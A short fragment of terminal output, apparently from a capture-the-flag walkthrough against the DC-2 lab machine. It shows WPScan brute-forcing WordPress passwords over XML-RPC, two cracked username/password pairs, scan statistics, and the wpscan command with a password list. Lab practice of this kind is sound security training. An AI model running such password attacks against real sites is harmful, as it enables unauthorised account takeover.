 [+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / find Time: 00:00:35 <===========================================
Trying admin / log Time: 00:00:35 <============================================
[i] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPVulnDB API Token given, as a result vulnerability data has not been o
[!] You can get a free API token with 50 daily requests by registering at http
[+] Finished: Sat Feb  1 13:17:28 2020
[+] Requests Done: 685
[+] Cached Requests: 45
[+] Data Sent: 314.998 KB
[+] Data Received: 412.974 KB
[+] Memory used: 170.5 MB
[+] Elapsed time: 00:00:39
root@kali:~/dc2# wpscan --url http://dc-2/ -P pass.txt